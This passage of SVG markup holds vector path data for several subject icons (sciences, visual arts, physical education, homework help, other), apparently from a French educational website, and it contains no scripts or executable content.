				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences" class="st0">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques" class="st0">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir" class="st0">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
